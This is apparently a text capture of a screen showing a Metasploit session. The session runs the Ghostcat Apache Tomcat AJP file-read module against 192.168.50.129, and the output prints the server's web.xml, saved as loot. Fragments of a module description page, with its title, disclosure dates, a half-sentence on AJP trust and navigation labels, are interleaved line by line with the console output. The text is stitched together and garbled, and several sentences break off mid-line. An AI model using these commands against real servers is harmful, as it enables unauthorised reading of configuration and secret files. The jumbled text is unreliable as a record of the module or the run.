 msf6 auxiliary(admin/http/tomcat_ghostcat) > set RHOSTS 192.168.50.129
Google Hacking DB OffSec From Base64 - CyberC...
RHOSTS => 192.168.50.129
msf6 auxiliary(admin/http/tomcat_ghostcat) > run
[*] Running module against 192.168.50.129
PLATFORM SERVICES RESOURCES PARTNERS COMPANY
<?xml version="1.0" encoding="ISO-8859-1"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at
MODULE
      http://www.apache.org/licenses/LICENSE-2.0
Apache Tomcat AJP File Read
  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
TRY SURFACE COMMAND
-->
<web-app xmlns="http://java.sun.com/xml/ns/j2ee"
    xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
    xsi:schemaLocation="http://java.sun.com/xml/ns/j2ee http://java.sun.com/xml/ns/j2ee/web-app_2_4.xsd"
    version="2.4">
← BACK TO SEARCH
  <display-name>Welcome to Tomcat</display-name>
  <description>
     Welcome to Tomcat
  </description>
Disclosed Created
<!-- JSPC servlet mappings start -->
    <servlet>
        <servlet-name>org.apache.jsp.index_jsp</servlet-name>
        <servlet-class>org.apache.jsp.index_jsp</servlet-class>
    </servlet>
20, 2020 Dec 3, 2020
    <servlet-mapping>
        <servlet-name>org.apache.jsp.index_jsp</servlet-name>
        <url-pattern>/index.jsp</url-pattern>
    </servlet-mapping>
Description
When using the Apache JServ Protocol (AJP), care must be taken when trusting incoming
Apache
<!-- JSPC servlet mappings end -->
</web-app>
Tomcat. Tomcat treats AJP connections as having higher trust than, for example, a similar HTT
[+] 192.168.50.129:8009 - File contents save to: /root/.msf4/loot/20250707090615_default_192.168.50.129_WEBINFweb.xml_454554.txt
[*] Auxiliary module execution completed
if such connections are available to an attacker, they can be exploited in ways that may be